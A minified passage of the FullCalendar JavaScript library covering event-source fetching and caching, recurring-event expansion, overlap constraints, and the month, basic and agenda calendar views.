function EventManager(options){var t=this;t.isFetchNeeded=isFetchNeeded;t.fetchEvents=fetchEvents;t.fetchEventSources=fetchEventSources;t.getEventSources=getEventSources;t.getEventSourceById=getEventSourceById;t.getEventSourcesByMatchArray=getEventSourcesByMatchArray;t.getEventSourcesByMatch=getEventSourcesByMatch;t.addEventSource=addEventSource;t.removeEventSource=removeEventSource;t.removeEventSources=removeEventSources;t.updateEvent=updateEvent;t.renderEvent=renderEvent;t.removeEvents=removeEvents;t.clientEvents=clientEvents;t.mutateEvent=mutateEvent;t.normalizeEventDates=normalizeEventDates;t.normalizeEventTimes=normalizeEventTimes;var reportEvents=t.reportEvents,stickySource={events:[]},sources=[stickySource],rangeStart,rangeEnd,pendingSourceCnt=0,cache=[];$.each((options.events?[options.events]:[]).concat(options.eventSources||[]),function(i,sourceInput){var source=buildEventSource(sourceInput);if(source)sources.push(source)})
function isFetchNeeded(start,end){return!rangeStart||start<rangeStart||end>rangeEnd}
function fetchEvents(start,end){rangeStart=start;rangeEnd=end;fetchEventSources(sources,'reset')}
function fetchEventSources(specificSources,specialFetchType){var i,source;if(specialFetchType==='reset'){cache=[]}else if(specialFetchType!=='add')cache=excludeEventsBySources(cache,specificSources);for(i=0;i<specificSources.length;i++){source=specificSources[i];if(source._status!=='pending')pendingSourceCnt++;source._fetchId=(source._fetchId||0)+1;source._status='pending'};for(i=0;i<specificSources.length;i++){source=specificSources[i];tryFetchEventSource(source,source._fetchId)}}
function tryFetchEventSource(source,fetchId){_fetchEventSource(source,function(eventInputs){var isArraySource=$.isArray(source.events),i,eventInput,abstractEvent;if(fetchId===source._fetchId&&source._status!=='rejected'){source._status='resolved';if(eventInputs)for(i=0;i<eventInputs.length;i++){eventInput=eventInputs[i];if(isArraySource){abstractEvent=eventInput}else abstractEvent=buildEventFromInput(eventInput,source);if(abstractEvent)cache.push.apply(cache,expandEvent(abstractEvent))};decrementPendingSourceCnt()}})}
function rejectEventSource(source){var wasPending=source._status==='pending';source._status='rejected';if(wasPending)decrementPendingSourceCnt()}
function decrementPendingSourceCnt(){pendingSourceCnt--;if(!pendingSourceCnt)reportEvents(cache)}
function _fetchEventSource(source,callback){var i,fetchers=FC.sourceFetchers,res;for(i=0;i<fetchers.length;i++){res=fetchers[i].call(t,source,rangeStart.clone(),rangeEnd.clone(),options.timezone,callback);if(res===true){return}else if(typeof res=='object'){_fetchEventSource(res,callback);return}};var events=source.events;if(events){if($.isFunction(events)){t.pushLoading();events.call(t,rangeStart.clone(),rangeEnd.clone(),options.timezone,function(events){callback(events);t.popLoading()})}else if($.isArray(events)){callback(events)}else callback()}else{var url=source.url;if(url){var success=source.success,error=source.error,complete=source.complete,customData;if($.isFunction(source.data)){customData=source.data()}else customData=source.data;var data=$.extend({},customData||{}),startParam=firstDefined(source.startParam,options.startParam),endParam=firstDefined(source.endParam,options.endParam),timezoneParam=firstDefined(source.timezoneParam,options.timezoneParam);if(startParam)data[startParam]=rangeStart.format();if(endParam)data[endParam]=rangeEnd.format();if(options.timezone&&options.timezone!='local')data[timezoneParam]=options.timezone;t.pushLoading();$.ajax($.extend({},ajaxDefaults,source,{data:data,success:function(events){events=events||[];var res=applyAll(success,this,arguments);if($.isArray(res))events=res;callback(events)},error:function(){applyAll(error,this,arguments);callback()},complete:function(){applyAll(complete,this,arguments);t.popLoading()}}))}else callback()}}
function addEventSource(sourceInput){var source=buildEventSource(sourceInput);if(source){sources.push(source);fetchEventSources([source],'add')}}
function buildEventSource(sourceInput){var normalizers=FC.sourceNormalizers,source,i;if($.isFunction(sourceInput)||$.isArray(sourceInput)){source={events:sourceInput}}else if(typeof sourceInput==='string'){source={url:sourceInput}}else if(typeof sourceInput==='object')source=$.extend({},sourceInput);if(source){if(source.className){if(typeof source.className==='string')source.className=source.className.split(/\s+/)}else source.className=[];if($.isArray(source.events)){source.origArray=source.events;source.events=$.map(source.events,function(eventInput){return buildEventFromInput(eventInput,source)})};for(i=0;i<normalizers.length;i++)normalizers[i].call(t,source);return source}}
function removeEventSource(matchInput){removeSpecificEventSources(getEventSourcesByMatch(matchInput))}
function removeEventSources(matchInputs){if(matchInputs==null){removeSpecificEventSources(sources,true)}else removeSpecificEventSources(getEventSourcesByMatchArray(matchInputs))}
function removeSpecificEventSources(targetSources,isAll){var i;for(i=0;i<targetSources.length;i++)rejectEventSource(targetSources[i]);if(isAll){sources=[];cache=[]}else{sources=$.grep(sources,function(source){for(i=0;i<targetSources.length;i++)if(source===targetSources[i])return false;return true});cache=excludeEventsBySources(cache,targetSources)};reportEvents(cache)}
function getEventSources(){return sources.slice(1)}
function getEventSourceById(id){return $.grep(sources,function(source){return source.id&&source.id===id})[0]}
function getEventSourcesByMatchArray(matchInputs){if(!matchInputs){matchInputs=[]}else if(!$.isArray(matchInputs))matchInputs=[matchInputs];var matchingSources=[],i;for(i=0;i<matchInputs.length;i++)matchingSources.push.apply(matchingSources,getEventSourcesByMatch(matchInputs[i]));return matchingSources}
function getEventSourcesByMatch(matchInput){var i,source;for(i=0;i<sources.length;i++){source=sources[i];if(source===matchInput)return[source]};source=getEventSourceById(matchInput);if(source)return[source];return $.grep(sources,function(source){return isSourcesEquivalent(matchInput,source)})}
function isSourcesEquivalent(source1,source2){return source1&&source2&&getSourcePrimitive(source1)==getSourcePrimitive(source2)}
function getSourcePrimitive(source){return((typeof source==='object')?(source.origArray||source.googleCalendarId||source.url||source.events):null)||source}
function excludeEventsBySources(specificEvents,specificSources){return $.grep(specificEvents,function(event){for(var i=0;i<specificSources.length;i++)if(event.source===specificSources[i])return false;return true})}
function updateEvent(event){event.start=t.moment(event.start);if(event.end){event.end=t.moment(event.end)}else event.end=null;mutateEvent(event,getMiscEventProps(event));reportEvents(cache)}
function getMiscEventProps(event){var props={};$.each(event,function(name,val){if(isMiscEventPropName(name))if(val!==undefined&&isAtomic(val))props[name]=val});return props}
function isMiscEventPropName(name){return!/^_|^(id|allDay|start|end)$/.test(name)}
function renderEvent(eventInput,stick){var abstractEvent=buildEventFromInput(eventInput),events,i,event;if(abstractEvent){events=expandEvent(abstractEvent);for(i=0;i<events.length;i++){event=events[i];if(!event.source){if(stick){stickySource.events.push(event);event.source=stickySource};cache.push(event)}};reportEvents(cache);return events};return[]}
function removeEvents(filter){var eventID,i;if(filter==null){filter=function(){return true}}else if(!$.isFunction(filter)){eventID=filter+'';filter=function(event){return event._id==eventID}};cache=$.grep(cache,filter,true);for(i=0;i<sources.length;i++)if($.isArray(sources[i].events))sources[i].events=$.grep(sources[i].events,filter,true);reportEvents(cache)}
function clientEvents(filter){if($.isFunction(filter)){return $.grep(cache,filter)}else if(filter!=null){filter+='';return $.grep(cache,function(e){return e._id==filter})};return cache}
function buildEventFromInput(input,source){var out={},start,end,allDay;if(options.eventDataTransform)input=options.eventDataTransform(input);if(source&&source.eventDataTransform)input=source.eventDataTransform(input);$.extend(out,input);if(source)out.source=source;out._id=input._id||(input.id===undefined?'_fc'+ eventGUID++:input.id+'');if(input.className){if(typeof input.className=='string'){out.className=input.className.split(/\s+/)}else out.className=input.className}else out.className=[];start=input.start||input.date;end=input.end;if(isTimeString(start))start=moment.duration(start);if(isTimeString(end))end=moment.duration(end);if(input.dow||moment.isDuration(start)||moment.isDuration(end)){out.start=start?moment.duration(start):null;out.end=end?moment.duration(end):null;out._recurring=true}else{if(start){start=t.moment(start);if(!start.isValid())return false};if(end){end=t.moment(end);if(!end.isValid())end=null};allDay=input.allDay;if(allDay===undefined)allDay=firstDefined(source?source.allDayDefault:undefined,options.allDayDefault);assignDatesToEvent(start,end,allDay,out)};t.normalizeEvent(out);return out}
function assignDatesToEvent(start,end,allDay,event){event.start=start;event.end=end;event.allDay=allDay;normalizeEventDates(event);backupEventDates(event)}
function normalizeEventDates(eventProps){normalizeEventTimes(eventProps);if(eventProps.end&&!eventProps.end.isAfter(eventProps.start))eventProps.end=null;if(!eventProps.end)if(options.forceEventDuration){eventProps.end=t.getDefaultEventEnd(eventProps.allDay,eventProps.start)}else eventProps.end=null}
function normalizeEventTimes(eventProps){if(eventProps.allDay==null)eventProps.allDay=!(eventProps.start.hasTime()||(eventProps.end&&eventProps.end.hasTime()));if(eventProps.allDay){eventProps.start.stripTime();if(eventProps.end)eventProps.end.stripTime()}else{if(!eventProps.start.hasTime())eventProps.start=t.applyTimezone(eventProps.start.time(0));if(eventProps.end&&!eventProps.end.hasTime())eventProps.end=t.applyTimezone(eventProps.end.time(0))}}
function expandEvent(abstractEvent,_rangeStart,_rangeEnd){var events=[],dowHash,dow,i,date,startTime,endTime,start,end,event;_rangeStart=_rangeStart||rangeStart;_rangeEnd=_rangeEnd||rangeEnd;if(abstractEvent)if(abstractEvent._recurring){if((dow=abstractEvent.dow)){dowHash={};for(i=0;i<dow.length;i++)dowHash[dow[i]]=true};date=_rangeStart.clone().stripTime();while(date.isBefore(_rangeEnd)){if(!dowHash||dowHash[date.day()]){startTime=abstractEvent.start;endTime=abstractEvent.end;start=date.clone();end=null;if(startTime)start=start.time(startTime);if(endTime)end=date.clone().time(endTime);event=$.extend({},abstractEvent);assignDatesToEvent(start,end,!startTime&&!endTime,event);events.push(event)};date.add(1,'days')}}else events.push(abstractEvent);return events}
function mutateEvent(event,newProps,largeUnit){var miscProps={},oldProps,clearEnd,startDelta,endDelta,durationDelta,undoFunc
function diffDates(date1,date0){if(largeUnit){return diffByUnit(date1,date0,largeUnit)}else if(newProps.allDay){return diffDay(date1,date0)}else return diffDayTime(date1,date0)};newProps=newProps||{};if(!newProps.start)newProps.start=event.start.clone();if(newProps.end===undefined)newProps.end=event.end?event.end.clone():null;if(newProps.allDay==null)newProps.allDay=event.allDay;normalizeEventDates(newProps);oldProps={start:event._start.clone(),end:event._end?event._end.clone():t.getDefaultEventEnd(event._allDay,event._start),allDay:newProps.allDay};normalizeEventDates(oldProps);clearEnd=event._end!==null&&newProps.end===null;startDelta=diffDates(newProps.start,oldProps.start);if(newProps.end){endDelta=diffDates(newProps.end,oldProps.end);durationDelta=endDelta.subtract(startDelta)}else durationDelta=null;$.each(newProps,function(name,val){if(isMiscEventPropName(name))if(val!==undefined)miscProps[name]=val});undoFunc=mutateEvents(clientEvents(event._id),clearEnd,newProps.allDay,startDelta,durationDelta,miscProps);return{dateDelta:startDelta,durationDelta:durationDelta,undo:undoFunc}}
function mutateEvents(events,clearEnd,allDay,dateDelta,durationDelta,miscProps){var isAmbigTimezone=t.getIsAmbigTimezone(),undoFunctions=[];if(dateDelta&&!dateDelta.valueOf())dateDelta=null;if(durationDelta&&!durationDelta.valueOf())durationDelta=null;$.each(events,function(i,event){var oldProps,newProps;oldProps={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};$.each(miscProps,function(name){oldProps[name]=event[name]});newProps={start:event._start,end:event._end,allDay:allDay};normalizeEventDates(newProps);if(clearEnd){newProps.end=null}else if(durationDelta&&!newProps.end)newProps.end=t.getDefaultEventEnd(newProps.allDay,newProps.start);if(dateDelta){newProps.start.add(dateDelta);if(newProps.end)newProps.end.add(dateDelta)};if(durationDelta)newProps.end.add(durationDelta);if(isAmbigTimezone&&!newProps.allDay&&(dateDelta||durationDelta)){newProps.start.stripZone();if(newProps.end)newProps.end.stripZone()};$.extend(event,miscProps,newProps);backupEventDates(event);undoFunctions.push(function(){$.extend(event,oldProps);backupEventDates(event)})});return function(){for(var i=0;i<undoFunctions.length;i++)undoFunctions[i]()}};t.getBusinessHoursEvents=getBusinessHoursEvents
function getBusinessHoursEvents(wholeDay){var optionVal=options.businessHours,defaultVal={className:'fc-nonbusiness',start:'09:00',end:'17:00',dow:[1,2,3,4,5],rendering:'inverse-background'},view=t.getView(),eventInput;if(optionVal)eventInput=$.extend({},defaultVal,typeof optionVal==='object'?optionVal:{});if(eventInput){if(wholeDay){eventInput.start=null;eventInput.end=null};return expandEvent(buildEventFromInput(eventInput),view.start,view.end)};return[]};t.isEventSpanAllowed=isEventSpanAllowed;t.isExternalSpanAllowed=isExternalSpanAllowed;t.isSelectionSpanAllowed=isSelectionSpanAllowed
function isEventSpanAllowed(span,event){var source=event.source||{},constraint=firstDefined(event.constraint,source.constraint,options.eventConstraint),overlap=firstDefined(event.overlap,source.overlap,options.eventOverlap);return isSpanAllowed(span,constraint,overlap,event)}
function isExternalSpanAllowed(eventSpan,eventLocation,eventProps){var eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,eventLocation);event=expandEvent(buildEventFromInput(eventInput))[0]};if(event){return isEventSpanAllowed(eventSpan,event)}else return isSelectionSpanAllowed(eventSpan)}
function isSelectionSpanAllowed(span){return isSpanAllowed(span,options.selectConstraint,options.selectOverlap)}
function isSpanAllowed(span,constraint,overlap,event){var constraintEvents,anyContainment,peerEvents,i,peerEvent,peerOverlap;if(constraint!=null){constraintEvents=constraintToEvents(constraint);anyContainment=false;for(i=0;i<constraintEvents.length;i++)if(eventContainsRange(constraintEvents[i],span)){anyContainment=true;break};if(!anyContainment)return false};peerEvents=t.getPeerEvents(span,event);for(i=0;i<peerEvents.length;i++){peerEvent=peerEvents[i];if(eventIntersectsRange(peerEvent,span)){if(overlap===false){return false}else if(typeof overlap==='function'&&!overlap(peerEvent,event))return false;if(event){peerOverlap=firstDefined(peerEvent.overlap,(peerEvent.source||{}).overlap);if(peerOverlap===false)return false;if(typeof peerOverlap==='function'&&!peerOverlap(event,peerEvent))return false}}};return true}
function constraintToEvents(constraintInput){if(constraintInput==='businessHours')return getBusinessHoursEvents();if(typeof constraintInput==='object')return expandEvent(buildEventFromInput(constraintInput));return clientEvents(constraintInput)}
function eventContainsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start>=eventStart&&range.end<=eventEnd}
function eventIntersectsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start<eventEnd&&range.end>eventStart};t.getEventCache=function(){return cache}};Calendar.prototype.normalizeEvent=function(event){};Calendar.prototype.getPeerEvents=function(span,event){var cache=this.getEventCache(),peerEvents=[],i,otherEvent;for(i=0;i<cache.length;i++){otherEvent=cache[i];if(!event||event._id!==otherEvent._id)peerEvents.push(otherEvent)};return peerEvents}
function backupEventDates(event){event._allDay=event.allDay;event._start=event.start.clone();event._end=event.end?event.end.clone():null};var BasicView=FC.BasicView=View.extend({scroller:null,dayGridClass:DayGrid,dayGrid:null,dayNumbersVisible:false,weekNumbersVisible:false,weekNumberWidth:null,headContainerEl:null,headRowEl:null,initialize:function(){this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(basicDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.dayGrid.breakOnWeeks=/year|month|week/.test(this.intervalUnit);this.dayGrid.setRange(range)},computeRange:function(date){var range=View.prototype.computeRange.call(this,date);if(/year|month/.test(range.intervalUnit)){range.start.startOf('week');range.start=this.skipHiddenDays(range.start);if(range.end.weekday()){range.end.add(1,'week').startOf('week');range.end=this.skipHiddenDays(range.end,-1,true)}};return range},renderDates:function(){this.dayNumbersVisible=this.dayGrid.rowCnt>1;this.weekNumbersVisible=this.opt('weekNumbers');this.dayGrid.numbersVisible=this.dayNumbersVisible||this.weekNumbersVisible;this.el.addClass('fc-basic-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var dayGridContainerEl=this.scroller.el.addClass('fc-day-grid-container'),dayGridEl=$('<div class="fc-day-grid" />').appendTo(dayGridContainerEl);this.el.find('.fc-body > tr > td').append(dayGridContainerEl);this.dayGrid.setElement(dayGridEl);this.dayGrid.renderDates(this.hasRigidRows())},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.dayGrid.renderHeadHtml());this.headRowEl=this.headContainerEl.find('.fc-row')},unrenderDates:function(){this.dayGrid.unrenderDates();this.dayGrid.removeElement();this.scroller.destroy()},renderBusinessHours:function(){this.dayGrid.renderBusinessHours()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'"></td></tr></tbody></table>'},weekNumberStyleAttr:function(){if(this.weekNumberWidth!==null)return'style="width:'+this.weekNumberWidth+'px"';return''},hasRigidRows:function(){var eventLimit=this.opt('eventLimit');return eventLimit&&typeof eventLimit!=='number'},updateWidth:function(){if(this.weekNumbersVisible)this.weekNumberWidth=matchCellWidths(this.el.find('.fc-week-number'))},setHeight:function(totalHeight,isAuto){var eventLimit=this.opt('eventLimit'),scrollerHeight,scrollbarWidths;this.scroller.clear();uncompensateScroll(this.headRowEl);this.dayGrid.removeSegPopover();if(eventLimit&&typeof eventLimit==='number')this.dayGrid.limitRows(eventLimit);scrollerHeight=this.computeScrollerHeight(totalHeight);this.setGridHeight(scrollerHeight,isAuto);if(eventLimit&&typeof eventLimit!=='number')this.dayGrid.limitRows(eventLimit);if(!isAuto){this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.headRowEl,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths)}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},setGridHeight:function(height,isAuto){if(isAuto){undistributeHeight(this.dayGrid.rowEls)}else distributeHeight(this.dayGrid.rowEls,height,true)},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.dayGrid.prepareHits()},releaseHits:function(){this.dayGrid.releaseHits()},queryHit:function(left,top){return this.dayGrid.queryHit(left,top)},getHitSpan:function(hit){return this.dayGrid.getHitSpan(hit)},getHitEl:function(hit){return this.dayGrid.getHitEl(hit)},renderEvents:function(events){this.dayGrid.renderEvents(events);this.updateHeight()},getEventSegs:function(){return this.dayGrid.getEventSegs()},unrenderEvents:function(){this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.dayGrid.unrenderDrag()},renderSelection:function(span){this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.dayGrid.unrenderSelection()}}),basicDayGridMethods={renderHeadIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<th class="fc-week-number '+view.widgetHeaderClass+'" '+view.weekNumberStyleAttr()+'><span>'+htmlEscape(view.opt('weekNumberTitle'))+'</span></th>';return''},renderNumberIntroHtml:function(row){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'><span>'+this.getCellDate(row,0).format('w')+'</span></td>';return''},renderBgIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number '+view.widgetContentClass+'" '+view.weekNumberStyleAttr()+'></td>';return''},renderIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'></td>';return''}},MonthView=FC.MonthView=BasicView.extend({computeRange:function(date){var range=BasicView.prototype.computeRange.call(this,date),rowCnt;if(this.isFixedWeeks()){rowCnt=Math.ceil(range.end.diff(range.start,'weeks',true));range.end.add(6-rowCnt,'weeks')};return range},setGridHeight:function(height,isAuto){isAuto=isAuto||this.opt('weekMode')==='variable';if(isAuto)height*=this.rowCnt/6;distributeHeight(this.dayGrid.rowEls,height,!isAuto)},isFixedWeeks:function(){var weekMode=this.opt('weekMode');if(weekMode)return weekMode==='fixed';return this.opt('fixedWeekCount')}});fcViews.basic={'class':BasicView};fcViews.basicDay={type:'basic',duration:{days:1}};fcViews.basicWeek={type:'basic',duration:{weeks:1}};fcViews.month={'class':MonthView,duration:{months:1},defaults:{fixedWeekCount:true}};var AgendaView=FC.AgendaView=View.extend({scroller:null,timeGridClass:TimeGrid,timeGrid:null,dayGridClass:DayGrid,dayGrid:null,axisWidth:null,headContainerEl:null,noScrollRowEls:null,bottomRuleEl:null,initialize:function(){this.timeGrid=this.instantiateTimeGrid();if(this.opt('allDaySlot'))this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateTimeGrid:function(){var subclass=this.timeGridClass.extend(agendaTimeGridMethods);return new subclass(this)},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(agendaDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.timeGrid.setRange(range);if(this.dayGrid)this.dayGrid.setRange(range)},renderDates:function(){this.el.addClass('fc-agenda-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var timeGridWrapEl=this.scroller.el.addClass('fc-time-grid-container'),timeGridEl=$('<div class="fc-time-grid" />').appendTo(timeGridWrapEl);this.el.find('.fc-body > tr > td').append(timeGridWrapEl);this.timeGrid.setElement(timeGridEl);this.timeGrid.renderDates();this.bottomRuleEl=$('<hr class="fc-divider '+this.widgetHeaderClass+'"/>').appendTo(this.timeGrid.el);if(this.dayGrid){this.dayGrid.setElement(this.el.find('.fc-day-grid'));this.dayGrid.renderDates();this.dayGrid.bottomCoordPadding=this.dayGrid.el.next('hr').outerHeight()};this.noScrollRowEls=this.el.find('.fc-row:not(.fc-scroller *)')},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.timeGrid.renderHeadHtml())},unrenderDates:function(){this.timeGrid.unrenderDates();this.timeGrid.removeElement();if(this.dayGrid){this.dayGrid.unrenderDates();this.dayGrid.removeElement()};this.scroller.destroy()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'">'+(this.dayGrid?'<div class="fc-day-grid"/><hr class="fc-divider '+this.widgetHeaderClass+'"/>':'')+'</td></tr></tbody></table>'},axisStyleAttr:function(){if(this.axisWidth!==null)return'style="width:'+this.axisWidth+'px"';return''},renderBusinessHours:function(){this.timeGrid.renderBusinessHours();if(this.dayGrid)this.dayGrid.renderBusinessHours()},unrenderBusinessHours:function(){this.timeGrid.unrenderBusinessHours();if(this.dayGrid)this.dayGrid.unrenderBusinessHours()},getNowIndicatorUnit:function(){return this.timeGrid.getNowIndicatorUnit()},renderNowIndicator:function(date){this.timeGrid.renderNowIndicator(date)},unrenderNowIndicator:function(){this.timeGrid.unrenderNowIndicator()},updateSize:function(isResize){this.timeGrid.updateSize(isResize);View.prototype.updateSize.call(this,isResize)},updateWidth:function(){this.axisWidth=matchCellWidths(this.el.find('.fc-axis'))},setHeight:function(totalHeight,isAuto){var eventLimit,scrollerHeight,scrollbarWidths;this.bottomRuleEl.hide();this.scroller.clear();uncompensateScroll(this.noScrollRowEls);if(this.dayGrid){this.dayGrid.removeSegPopover();eventLimit=this.opt('eventLimit');if(eventLimit&&typeof eventLimit!=='number')eventLimit=AGENDA_ALL_DAY_EVENT_LIMIT;if(eventLimit)this.dayGrid.limitRows(eventLimit)};if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.noScrollRowEls,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths);if(this.timeGrid.getTotalSlatHeight()<scrollerHeight)this.bottomRuleEl.show()}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},computeInitialScroll:function(){var scrollTime=moment.duration(this.opt('scrollTime')),top=this.timeGrid.computeTimeTop(scrollTime);top=Math.ceil(top);if(top)top++;return top},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.timeGrid.prepareHits();if(this.dayGrid)this.dayGrid.prepareHits()},releaseHits:function(){this.timeGrid.releaseHits();if(this.dayGrid)this.dayGrid.releaseHits()},queryHit:function(left,top){var hit=this.timeGrid.queryHit(left,top);if(!hit&&this.dayGrid)hit=this.dayGrid.queryHit(left,top);return hit},getHitSpan:function(hit){return hit.component.getHitSpan(hit)},getHitEl:function(hit){return hit.component.getHitEl(hit)},renderEvents:function(events){var dayEvents=[],timedEvents=[],daySegs=[],timedSegs,i;for(i=0;i<events.length;i++)if(events[i].allDay){dayEvents.push(events[i])}else timedEvents.push(events[i]);timedSegs=this.timeGrid.renderEvents(timedEvents);if(this.dayGrid)daySegs=this.dayGrid.renderEvents(dayEvents);this.updateHeight()},getEventSegs:function(){return this.timeGrid.getEventSegs().concat(this.dayGrid?this.dayGrid.getEventSegs():[])},unrenderEvents:function(){this.timeGrid.unrenderEvents();if(this.dayGrid)this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){if(dropLocation.start.hasTime()){return this.timeGrid.renderDrag(dropLocation,seg)}else if(this.dayGrid)return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.timeGrid.unrenderDrag();if(this.dayGrid)this.dayGrid.unrenderDrag()},renderSelection:function(span){if(span.start.hasTime()||span.end.hasTime()){this.timeGrid.renderSelection(span)}else if(this.dayGrid)this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.timeGrid.unrenderSelection();if(this.dayGrid)this.dayGrid.unrenderSelection()}}),agendaTimeGridMethods={renderHeadIntroHtml:function(){var view=this.view,weekText;if(view.opt('weekNumbers')){weekText=this.start.format(view.opt('smallWeekFormat'));return'<th class="fc-axis fc-week-number '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'><span>'+htmlEscape(weekText)+'</span></th>'}else return'<th class="fc-axis '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'></th>'},renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},agendaDayGridMethods={renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'><span>'+(view.opt('allDayHtml')||htmlEscape(view.opt('allDayText')))+'</span></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},AGENDA_ALL_DAY_EVENT_LIMIT=5,AGENDA_STOCK_SUB_DURATIONS=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];fcViews.agenda={'class':AgendaView,defaults:{allDaySlot:true,allDayText:'all-day',slotDuration:'00:30:00',minTime:'00:00:00',maxTime:'24:00:00',slotEventOverlap:true}};fcViews.agendaDay={type:'agenda',duration:{days:1}};fcViews.agendaWeek={type:'agenda',duration:{weeks:1}};return FC})